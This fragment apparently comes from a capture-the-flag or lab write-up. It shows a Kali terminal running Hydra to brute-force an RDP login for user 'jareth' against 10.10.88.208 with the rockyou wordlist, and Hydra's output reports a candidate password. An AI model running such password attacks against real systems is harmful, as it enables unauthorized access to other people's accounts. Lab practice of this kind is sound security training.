 ┌──(mikannse㉿kali)-[~/桌面]
└─$ hydra -l jareth -P /usr/share/wordlists/rockyou.txt 10.10.88.208 -t 4 rdp
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-08-01 13:48:42
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking rdp://10.10.88.208:3389/
[STATUS] 132.00 tries/min, 132 tries in 00:01h, 14344267 to do in 1811:09h, 4 active
[3389][rdp] account on 10.10.88.208 might be valid but account not active for remote desktop: login: jareth password
: sarah, continuing attacking the account.